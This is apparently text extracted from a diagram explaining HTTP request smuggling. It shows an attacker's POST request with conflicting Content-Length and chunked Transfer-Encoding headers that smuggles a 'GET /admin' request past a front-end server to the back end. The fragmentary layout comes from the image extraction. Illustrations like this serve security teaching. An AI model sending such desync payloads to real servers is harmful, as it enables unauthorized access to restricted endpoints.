 FRONT-END SERVER
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Blah: blah
ATTACKER
BACK-END SERVER
POST / HTTP/1.1
Host: target.com
Content-Length: 50
Transfer-Encoding: chunked
GET /admin HTTP/1.1
Blah: blah
HTTP
RESPONSES
200 OK
302 FOUND